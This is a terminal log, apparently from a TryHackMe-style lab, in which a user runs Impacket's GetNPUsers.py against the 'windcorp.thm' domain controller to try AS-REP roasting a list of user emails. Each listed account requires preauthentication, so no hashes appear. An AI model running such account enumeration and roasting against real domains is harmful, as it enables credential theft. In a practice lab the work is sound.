 ┌─[✗]─[pop_star@pop-os][10.13.72.32]─[~]
└──╼ $ GetNPUsers.py windcorp.thm/ -dc-ip 10.201.50.142 -usersfile ~/Temporario/emails-validos-kerberos.txt -no-pass -request -outputf
ile ~/Temporario/kerberos-usuarios-encontrados.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] User brownostrich284@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tinygoose102@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User organicfish718@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Edeltraut@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User buse@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Emile@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User angrybird253@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sadswan869@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User orangegorilla428@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User whiteleopard529@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User happymeercat399@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Emilieje@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kirkug@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User goldencat416@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lilyle@windcorp.thm doesn't have UF_DONT_REQUIRE_PREAUTH set